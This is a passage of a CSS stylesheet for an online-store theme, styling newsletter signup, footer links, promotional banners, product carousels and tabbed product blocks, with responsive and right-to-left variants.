    margin: 20px 0 10px;
    background: none;
    color: #282828;
    font-size: 12px;
    border-bottom: 1px solid;
    line-height: 22px; }
    .latest-blogs .blog-viewall a.btn:hover {
      color: #008c65; }

@media (min-width: 992px) {
  .box-latestnews .latest-blogs {
    padding: 30px;
    background: #fff;
    margin: 0;
    border-radius: 4px; } }
@media (max-width: 991px) {
  .box-latestnews .ApColumn .block {
    margin-bottom: 0; } }

.block_newsletter:after {
  content: "";
  display: block;
  clear: both; }
.block_newsletter .title_block {
  float: left;
  padding: 5px 0 !important;
  margin: 0 50px 0 0;
  color: #fff;
  line-height: 30px;
  border: 0; }
  .rtl .block_newsletter .title_block {
    float: right; }
  .rtl .block_newsletter .title_block {
    margin: 0 0 0 50px; }
  .block_newsletter .title_block:before {
    display: none; }
.block_newsletter .col-xs-12 {
  min-height: 0px; }
.block_newsletter .block_content {
  float: left;
  width: 500px;
  max-width: 100%; }
  .rtl .block_newsletter .block_content {
    float: right; }
.block_newsletter p {
  padding-top: 14px; }
.block_newsletter .input-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  position: relative;
  border-radius: 20px;
  overflow: hidden; }
  .block_newsletter .input-wrapper input {
    height: 40px;
    padding: 5px 10px;
    border: 0;
    background: #fff;
    border-right: 0px;
    width: calc(100% - 75px);
    outline: 0;
    box-shadow: 0 0 0 50px #fff inset; }
    .rtl .block_newsletter .input-wrapper input {
      border-left: 0px;
      border-right: inherit; }
    .block_newsletter .input-wrapper input:focus, .block_newsletter .input-wrapper input:hover {
      background: #f8f8f8; }
  .block_newsletter .input-wrapper button {
    height: 40px;
    line-height: 40px;
    width: 90px;
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
    border: 0;
    background: #f7f2f2;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    color: #272727;
    padding: 0; }
    .block_newsletter .input-wrapper button:hover {
      background: #ccc;
      color: #272727; }
.block_newsletter .col-notice {
  color: #a9a9a9;
  font-size: 13px; }
  .block_newsletter .col-notice span {
    color: #f00;
    padding: 0 5px 0 0; }
    .rtl .block_newsletter .col-notice span {
      padding: 0 0 0 5px; }
.block_newsletter .alert {
  position: absolute;
  left: 15px;
  white-space: normal;
  max-width: 100%;
  top: 0; }
  .rtl .block_newsletter .alert {
    right: 15px;
    left: auto; }
  .block_newsletter .alert:after {
    content: "";
    position: absolute;
    left: 15px;
    bottom: 100%;
    border: 8px solid transparent;
    border-bottom-color: #f2dede; }
    .rtl .block_newsletter .alert:after {
      right: 15px;
      left: auto; }
  .block_newsletter .alert.alert-success:after {
    border-bottom-color: #dff0d8; }

.box-newletter {
  padding: 30px 0; }
  .box-newletter .ApColumn .block {
    margin-bottom: 0; }
  @media (min-width: 768px) {
    .box-newletter > .ApColumn {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      -webkit-box-pack: justify;
      -moz-box-pack: justify;
      box-pack: justify;
      -webkit-justify-content: space-between;
      -moz-justify-content: space-between;
      -ms-justify-content: space-between;
      -o-justify-content: space-between;
      justify-content: space-between;
      -ms-flex-pack: justify; } }
  .box-newletter .block-social {
    padding: 0;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    .box-newletter .block-social .social-title {
      padding: 5px 0;
      margin: 0 50px 0 0;
      font-size: 23px;
      color: #fff;
      line-height: 30px;
      border: 0; }
      .rtl .box-newletter .block-social .social-title {
        margin: 0 0 0 50px; }
      @media (max-width: 991px) {
        .box-newletter .block-social .social-title {
          font-size: 20px; } }
    .box-newletter .block-social li {
      line-height: 38px;
      width: 40px;
      height: 40px;
      color: #fff;
      border-radius: 20px;
      border: 1px solid rgba(255, 255, 255, 0.2);
      margin: 0 1px;
      transition: all .4s; }
      .box-newletter .block-social li:hover {
        border-color: #fff; }
  @media (max-width: 1429px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 30px 0 0; }
      .rtl .box-newletter .block_newsletter .title_block {
        margin: 0 0 0 30px; }
    .box-newletter .block-social .social-title {
      display: none; } }
  @media (max-width: 1199px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 30px 0 0; }
      .rtl .box-newletter .block_newsletter .title_block {
        margin: 0 0 0 30px; }
    .box-newletter .block-social {
      display: block; }
      .box-newletter .block-social .social-title {
        display: block; } }
  .box-newletter .block_newsletter .col-conditions {
    color: #fff; }
  @media (max-width: 767px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 0 10px !important;
      width: 100%;
      text-align: center; }
    .box-newletter .block_newsletter .block_content {
      float: none !important;
      margin: auto; }
    .box-newletter .block-social {
      display: block;
      text-align: center;
      margin: 20px 0 0; }
      .box-newletter .block-social .social-title {
        display: none; } }

.box-footerlink {
  padding: 65px 0 15px; }
  @media (max-width: 991px) {
    .box-footerlink {
      padding: 45px 0 15px; } }
  .box-footerlink .ApColumn .title_block {
    padding: 0 !important;
    border-bottom: 0; 
    color: #fff;}
    @media (max-width: 991px) {
      .box-footerlink .ApColumn .title_block {
        line-height: 30px;
        margin: 0 0 20px; } }
    .box-footerlink .ApColumn .title_block:before {
      display: none; }
  @media (max-width: 991px) {
    .box-footerlink .ApColumn .block {
      margin: 0; } }
  @media (min-width: 576px) and (max-width: 991px) {
    .box-footerlink .col-clearboth {
      clear: both; }
    .box-footerlink .block {
      max-width: 300px; } }

.site-info p {
  margin: 0; }
.site-info li {
  margin: 0 0 20px; }
  .site-info li:last-child {
    margin: 0; }
.site-info .phone > a {
  padding: 0 0 0 60px;
  position: relative;
  font-weight: 600;
  display: inline-block;
  vertical-align: top;
  margin: 0 0 10px; }
  .rtl .site-info .phone > a {
    padding: 0 60px 0 0; }
  .site-info .phone > a i {
    font-size: 15px;
    width: 45px;
    line-height: 43px;
    height: 45px;
    border: 1px solid #fff;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    border-radius: 50%;
    transition: all .4s; }
    .rtl .site-info .phone > a i {
      right: 0;
      left: auto; }
  .site-info .phone > a:hover span {
    color: #272727; }
  .site-info .phone > a:hover i {
    transform: rotate(45deg); }
  .site-info .phone > a span {
    display: block;
    line-height: 10px;
    color: #fff; }
  .site-info .phone > a .numer {
    line-height: 7px;
    margin: 20px 0 0;
    font-size: 16px;
    color: #fff; }

.box-coppyh8 {
  padding: 20px 0 5px;
  line-height: 30px; }
  @media (max-width: 991px) {
    .box-coppyh8 {
      padding-bottom: 50px; } }
  .box-coppyh8 .ApColumn .block {
    margin-bottom: 15px; }
  @media (min-width: 768px) {
    .box-coppyh8 > .ApColumn {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -moz-box-pack: justify;
      box-pack: justify;
      -webkit-justify-content: space-between;
      -moz-justify-content: space-between;
      -ms-justify-content: space-between;
      -o-justify-content: space-between;
      justify-content: space-between;
      -ms-flex-pack: justify;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  @media (max-width: 767px) {
    .box-coppyh8 > .ApColumn {
      text-align: center; } }

.ApImage.banner1 {
  position: relative;
  overflow: hidden; }
  .ApImage.banner1 img {
    min-height: 160px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner1 .image_description {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    padding: 0 5px;
    text-align: center;
    color: #867272;
    line-height: 1.3; }
    .ApImage.banner1 .image_description table {
      width: 100%; }
      .ApImage.banner1 .image_description table td, .ApImage.banner1 .image_description table th {
        width: 50%;
        padding: 0; }
    .ApImage.banner1 .image_description p {
      margin: 0; }
      .ApImage.banner1 .image_description p:last-child {
        margin: 20px 0 0; }
        @media (max-width: 991px) {
          .ApImage.banner1 .image_description p:last-child {
            margin: 10px 0 0; } }
    .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
          font-size: 20px; } }
      @media (max-width: 767px) {
        .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
          font-size: 16px; } }
      .ApImage.banner1 .image_description strong span, .ApImage.banner1 .image_description b span {
        color: #008c65;
        text-decoration: none !important; }
    .ApImage.banner1 .image_description a {
      display: inline-block;
      vertical-align: top;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .ApImage.banner1 .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: all .4s; }
      .ApImage.banner1 .image_description a:hover {
        color: #272727; }
        .ApImage.banner1 .image_description a:hover:after {
          transform: translateX(5px); }
.ApImage.banner2 {
  position: relative;
  overflow: hidden;
  text-align: center; }
  .ApImage.banner2 img {
    min-height: 160px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner2 .image_description {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    padding: 0 5px;
    text-align: center;
    color: #ababab;
    line-height: 1.3; }
    .ApImage.banner2 .image_description table {
      width: 100%; }
      .ApImage.banner2 .image_description table td, .ApImage.banner2 .image_description table th {
        width: 33.33%;
        padding: 0; }
    .ApImage.banner2 .image_description p {
      margin: 0; }
      .ApImage.banner2 .image_description p:last-child {
        margin: 0; }
  .ApImage.banner2 strong, .ApImage.banner2 b {
    font-size: 23px;
    color: #fff; }
    @media (max-width: 991px) {
      .ApImage.banner2 strong, .ApImage.banner2 b {
        font-size: 20px; } }
    @media (max-width: 767px) {
      .ApImage.banner2 strong, .ApImage.banner2 b {
        font-size: 18px; } }
    .ApImage.banner2 strong span, .ApImage.banner2 b span {
      color: #008c65;
      text-decoration: none !important; }
  .ApImage.banner2 em strong {
    font-size: 15px;
    font-style: none;
    color: #008c65; }
    @media (max-width: 991px) {
      .ApImage.banner2 em strong {
        font-size: 14px; } }
    @media (max-width: 767px) {
      .ApImage.banner2 em strong {
        font-size: 13px; } }
  .ApImage.banner2 a {
    display: inline-block;
    vertical-align: top;
    padding: 0 50px;
    height: 48px;
    line-height: 48px;
    border-radius: 25px;
    font-weight: 600;
    background: #fff;
    color: #272727;
    transition: all .4s;
    white-space: nowrap;
    margin: 15px 0 0; }
    @media (max-width: 991px) {
      .ApImage.banner2 a {
        height: 40px;
        line-height: 40px;
        padding: 0 20px; } }
    .ApImage.banner2 a:hover {
      color: #008c65; }

.box-proh2 .ApColumn .block {
  margin-bottom: 30px; }
.box-proh2 .ApBlockLink {
  padding: 0 110px 30px 0;
  border-bottom: 1px solid #e5e5e5; }
  .rtl .box-proh2 .ApBlockLink {
    padding: 0 0 30px 110px; }
  .box-proh2 .ApBlockLink li {
    display: inline-block;
    vertical-align: top;
    margin: 0 20px 0 0; }
    .rtl .box-proh2 .ApBlockLink li {
      margin: 0 0 0 20px; }
    .box-proh2 .ApBlockLink li a {
      display: block;
      line-height: 25px;
      font-size: 15px; }
      .box-proh2 .ApBlockLink li a:hover {
        color: #008c65; }
.box-proh2 .owl-theme .owl-buttons {
  top: -42px; }
@media (min-width: 992px) {
  .box-proh2 {
    background: no-repeat;
    margin: 0 0 50px;
    border: 1px solid #e5e5e5;
    padding: 0;
    border-radius: 4px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
    .box-proh2 .ApColumn {
      padding: 30px 30px 0; }
    .box-proh2 .col-right {
      border-right: 0;
      border-left: 1px solid #e5e5e5; }
      .rtl .box-proh2 .col-right {
        border-right: 1px solid #e5e5e5;
        border-left: inherit; }
      .box-proh2 .col-right .title_block {
        padding: 0 0 25px !important;
        line-height: 25px;
        font-size: 15px; }
        .box-proh2 .col-right .title_block:before {
          display: none; }
      .box-proh2 .col-right .owl-theme .owl-buttons {
        top: -68px; }
      .box-proh2 .col-right .thumbnail-container {
        padding: 0 0 30px;
        border-bottom: 1px solid #e5e5e5;
        margin: 0 0 30px; }
      .box-proh2 .col-right .product-miniature:last-child .thumbnail-container {
        border-bottom: 0;
        margin: 0;
        padding: 0; } }
@media (max-width: 991px) {
  .box-proh2 .col-right .owl-theme .owl-buttons {
    top: -67px; } }

.box-bannerh2 {
  padding: 30px 0; }
  @media (max-width: 991px) {
    .box-bannerh2 {
      padding: 20px 0; } }
  .box-bannerh2 .ApColumn .block {
    margin-bottom: 30px; }
    @media (max-width: 1199px) {
      .box-bannerh2 .ApColumn .block {
        margin-bottom: 18px; } }
    @media (max-width: 991px) and (min-width: 768px) {
      .box-bannerh2 .ApColumn .block {
        margin-bottom: 17px; } }
  .box-bannerh2 .col-bigg .ApImage {
    position: relative; }
    .box-bannerh2 .col-bigg .ApImage .image_description {
      position: absolute;
      left: 0;
      right: 0;
      padding: 30px;
      top: 10%;
      color: #ababab;
      text-align: center;
      line-height: 1.3; }
      .box-bannerh2 .col-bigg .ApImage .image_description strong {
        font-size: 33px;
        color: #fff; }
        @media (max-width: 991px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 28px; } }
        @media (max-width: 767px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 26px; } }
        @media (max-width: 480px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 24px; } }
      .box-bannerh2 .col-bigg .ApImage .image_description p {
        margin: 0; }
        .box-bannerh2 .col-bigg .ApImage .image_description p:first-child {
          margin: 0 0 20px; }
      .box-bannerh2 .col-bigg .ApImage .image_description a {
        display: inline-block;
        vertical-align: top;
        margin: 40px 0 0;
        padding: 0 50px;
        height: 48px;
        line-height: 48px;
        background: #008c65;
        color: #fff;
        transition: all .4s;
        font-weight: 600;
        border-radius: 25px; }
        @media (max-width: 991px) {
          .box-bannerh2 .col-bigg .ApImage .image_description a {
            height: 40px;
            line-height: 40px;
            padding: 0 30px; } }
        .box-bannerh2 .col-bigg .ApImage .image_description a:hover {
          background: #2652de; }
  .box-bannerh2 .ApColumn:not(.col-bigg) {
    width: 25%;
    position: relative;
    border-radius: 4px;
    overflow: hidden; }
    @media (max-width: 767px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 33.33%; } }
    @media (max-width: 600px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 50%; } }
    @media (max-width: 420px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 100%; } }
    .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
      position: absolute;
      top: 0;
      left: 15px;
      right: 15px;
      bottom: 0;
      margin: 0;
      z-index: 2;
      padding: 30px;
      overflow: hidden; }
      @media (max-width: 1199px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          left: 10px;
          right: 10px;
          padding: 15px; } }
      @media (max-width: 991px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          padding: 10px; } }
      @media (max-width: 420px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          padding: 20px; } }
      .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
        display: inline-block;
        vertical-align: top;
        line-height: 20px;
        padding: 2px 0; }
        @media (max-width: 1199px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            padding: 0; } }
        @media (max-width: 991px) and (min-width: 768px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            line-height: 15px; } }
        @media (max-width: 420px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            padding: 4px 0; } }
      .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
        padding: 0 !important;
        margin: 0 0 15px;
        font-size: 15px;
        border-bottom: 0; }
        @media (max-width: 1199px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            margin: 0 0 10px; } }
        @media (max-width: 991px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            font-size: 13px;
            margin: 0 0 5px; } }
        @media (max-width: 420px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            margin: 0 0 15px; } }
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block:before {
          display: none; }
    .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage {
      border-radius: 4px;
      overflow: hidden; }
      @media (max-width: 420px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage {
          min-height: 200px;
          background: #fff;
          display: -webkit-box;
          display: -moz-box;
          display: box;
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: end;
          -moz-box-align: end;
          box-align: end;
          -webkit-align-items: flex-end;
          -moz-align-items: flex-end;
          -ms-align-items: flex-end;
          -o-align-items: flex-end;
          align-items: flex-end;
          -ms-flex-align: end;
          -webkit-box-pack: end;
          -moz-box-pack: end;
          box-pack: end;
          -webkit-justify-content: flex-end;
          -moz-justify-content: flex-end;
          -ms-justify-content: flex-end;
          -o-justify-content: flex-end;
          justify-content: flex-end;
          -ms-flex-pack: end; }
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage img {
            width: auto !important;
            height: auto !important;
            max-width: 100%;
            max-height: 100%; } }

.box-tabproductsh3 {
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-tabproductsh3 {
      padding: 30px 15px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      margin: 0 0 50px; }
      .box-tabproductsh3 .ApColumn .block {
        margin-bottom: 0; }
      .box-tabproductsh3 .thumbnail-container {
        margin-bottom: 0; }
      .box-tabproductsh3 .owl-carousel .owl-item {
        border-right: 1px solid #e5e5e5; }
        .box-tabproductsh3 .owl-carousel .owl-item.last {
          border-right: 1px solid transparent; }
      .box-tabproductsh3 .owl-theme .owl-buttons {
        top: -30px; }
        .box-tabproductsh3 .owl-theme .owl-buttons div {
          box-shadow: 0 0 0 5px #fff; }
      .box-tabproductsh3 .ApTabs {
        position: relative;
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 30px;
        margin-bottom: 30px; }
      .box-tabproductsh3 .nav-tabs {
        position: absolute;
        top: 0;
        right: 0; }
        .rtl .box-tabproductsh3 .nav-tabs {
          left: 0;
          right: auto; } }
  .box-tabproductsh3 .nav-tabs {
    border: 0;
    padding-bottom: 0; }
    @media (max-width: 991px) {
      .box-tabproductsh3 .nav-tabs {
        margin-bottom: 30px; } }
    .box-tabproductsh3 .nav-tabs .nav-item {
      margin: 0 !important; }
      .box-tabproductsh3 .nav-tabs .nav-item a.nav-link {
        border-radius: 0;
        border: 0;
        line-height: 20px;
        padding: 0 14px;
        text-transform: capitalize; }
        @media (max-width: 480px) {
          .box-tabproductsh3 .nav-tabs .nav-item a.nav-link {
            padding: 0 10px; } }
        .box-tabproductsh3 .nav-tabs .nav-item a.nav-link.active {
          font-weight: 600;
          color: #008c65; }
        .box-tabproductsh3 .nav-tabs .nav-item a.nav-link:hover {
          color: #008c65; }
  @media (max-width: 991px) {
    .box-tabproductsh3 .owl-theme .owl-buttons {
      top: -38px; } }

.carousel .direction {
  top: -69px; }

@media (max-width: 767px) {
  .carousel-control.left {
    right: 35px;
    left: auto; }
    .rtl .carousel-control.left {
      left: 35px;
      right: auto; } }
.box-productsh3 {
  /*end min 992*/ }
@media (min-width: 992px) and (max-width: 1430px) {
  .box-productsh3 .products_block {
    padding: 20px; } }
  @media (min-width: 992px) {
    .box-productsh3 .ApImage .image_description {
      top: 120px;
      left: 60px; }
      .rtl .box-productsh3 .ApImage .image_description {
        right: 60px;
        left: auto; }
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      width: 50%;
      padding: 0 30px;
      float: left;
      clear: none; }
      .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product {
        float: right; } }
  @media (min-width: 992px) and (max-width: 1430px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      padding: 0 10px; } }
  @media (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:first-child {
        border-right: 1px solid #e5e5e5; }
        .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:first-child {
          border-left: 1px solid #e5e5e5;
          border-right: inherit; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        padding-bottom: 20px;
        margin-bottom: 20px;
        border-bottom: 1px solid #e5e5e5; }
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
          width: 35%;
          margin: 0 30px 0 0; }
          .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
            margin: 0 0 0 30px; } }
      @media (min-width: 992px) and (max-width: 1199px) {
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
          margin: 0 10px 0 0; }
          .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
            margin: 0 0 0 10px; } }
  @media (min-width: 992px) {
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-meta {
          padding: 10px 0;
          width: calc(65% - 30px); }
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-flags,
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .functional-buttons {
          display: none; } }
    @media (min-width: 992px) and (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .btn.add-to-cart {
        opacity: 0;
        visibility: hidden; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container:hover .btn.add-to-cart {
        opacity: 1;
        visibility: visible; } }
  @media (min-width: 992px) and (max-width: 1430px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
      padding-bottom: 10px;
      margin-bottom: 10px; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-title a {
        display: block;
        height: 20px;
        white-space: nowrap; }
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .p-price {
      padding: 0 !important; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .p-price .button-container {
        display: none; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
      padding-bottom: 0px;
      margin-bottom: 0px; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .leo-list-product-reviews {
        margin: 5px 0 0; } }
  @media (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:last-child .thumbnail-container {
        border-bottom: 0;
        margin-bottom: 0;
        padding-bottom: 0; } }
  @media (max-width: 991px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      clear: none; } }
  @media (max-width: 991px) and (min-width: 481px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:nth-child(2n+1) {
      clear: both; } }

.ApImage.banner5 {
  position: relative; }
  .ApImage.banner5 img {
    min-height: 120px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner5 .image_description {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    line-height: 1.1; }
    .ApImage.banner5 .image_description p {
      margin: 0; }
    .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
          font-size: 12px; } }
    .ApImage.banner5 .image_description a {
      display: inline-block;
      font-size: 15px;
      height: 45px;
      line-height: 45px;
      padding: 0 50px;
      border-radius: 23px;
      color: #fff;
      background: #008c65;
      transition: all .4s;
      margin: 15px 0 0; }
      @media (max-width: 991px) {
        .ApImage.banner5 .image_description a {
          font-size: 13px;
          height: 35px;
          line-height: 35px;
          padding: 0 25px; } }
      @media (max-width: 767px) {
        .ApImage.banner5 .image_description a {
          font-size: 11px;
          height: 25px;
          line-height: 25px;
          padding: 0 15px; } }
      .ApImage.banner5 .image_description a:hover {
        background: #2652de;
        color: #fff; }

.ApImage.banner6 {
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .ApImage.banner6 img {
    transition: all .4s; }
  .ApImage.banner6:hover img {
    transform: scale(1.1); }
  .ApImage.banner6:hover .image_description a {
    color: #272727; }
    .ApImage.banner6:hover .image_description a:after {
      transform: translateX(5px); }
  .ApImage.banner6 > a > .image_description {
    pointer-events: none; }
  .ApImage.banner6 .image_description {
    position: absolute;
    top: 45px;
    left: 30px;
    bottom: 10px;
    line-height: 1.3; }
    .rtl .ApImage.banner6 .image_description {
      right: 30px;
      left: auto; }
    @media (max-width: 1199px) {
      .ApImage.banner6 .image_description {
        top: 15px;
        left: 15px; }
        .rtl .ApImage.banner6 .image_description {
          right: 15px;
          left: auto; } }
    @media (max-width: 575px) {
      .ApImage.banner6 .image_description {
        top: 30px;
        left: 30px; }
        .rtl .ApImage.banner6 .image_description {
          right: 30px;
          left: auto; } }
    .ApImage.banner6 .image_description p {
      margin: 0; }
      .ApImage.banner6 .image_description p:first-child {
        margin-bottom: 10px; }
    .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 1199px) {
        .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
          font-size: 16px; } }
      @media (max-width: 575px) {
        .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
          font-size: 18px; } }
    .ApImage.banner6 .image_description a {
      display: inline-block;
      vertical-align: top;
      margin: 50px 0 0;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .ApImage.banner6 .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: all .4s; }
      .ApImage.banner6 .image_description a:hover {
        color: #272727; }
        .ApImage.banner6 .image_description a:hover:after {
          transform: translateX(5px); }
      @media (max-width: 991px) {
        .ApImage.banner6 .image_description a {
          margin: 30px 0 0; } }
      @media (max-width: 767px) {
        .ApImage.banner6 .image_description a {
          display: none; } }
      @media (max-width: 575px) {
        .ApImage.banner6 .image_description a {
          display: inline-block; } }

.ApImage.banner7 {
  position: relative; }
  .ApImage.banner7 .image_description {
    position: absolute;
    left: 0;
    right: 0;
    padding: 10px;
    top: 5%;
    color: #000;
    text-align: center;
    line-height: 1.3;
    height: 95%; }
    .ApImage.banner7 .image_description strong {
      font-size: 23px;
      color: #fff; }
      @media (max-width: 1199px) {
        .ApImage.banner7 .image_description strong {
          font-size: 18px; } }
      @media (max-width: 991px) {
        .ApImage.banner7 .image_description strong {
          font-size: 20px; } }
      @media (max-width: 767px) {
        .ApImage.banner7 .image_description strong {
          font-size: 26px; } }
      @media (max-width: 480px) {
        .ApImage.banner7 .image_description strong {
          font-size: 24px; } }
    .ApImage.banner7 .image_description p {
      margin: 0; }
    .ApImage.banner7 .image_description a {
      display: block;
      padding: 0 40px;
      height: 40px;
      line-height: 40px;
      background: #008c65;
      color: #fff;
      transition: all .4s;
      font-weight: 600;
      border-radius: 25px; 
    position: absolute;
bottom: 5%;
left: 50%;
transform: translate(-50%);
width: 80%;}
      @media (max-width: 991px) {
        .ApImage.banner7 .image_description a {
          height: 36px;
          line-height: 36px;
          padding: 0 30px; } }
      .ApImage.banner7 .image_description a:hover {
        background: #fff;
color: #008c65;
border: 1px solid; }

.box-slider.box-h3 {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0; }
  .box-slider.box-h3 .ApColumn {
    padding-left: 0;
    padding-right: 0; }

.box-proh5 {
  margin-bottom: 20px;
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-proh5 .ApColumn .block {
      margin-bottom: 30px; }
    .box-proh5 .products_block {
      padding: 30px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      margin: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-proh5 .products_block {
      padding: 20px; } }
  @media (min-width: 992px) {
    .box-proh5 .col-right > .products_block:first-child {
      border: 2px solid #008c65; }
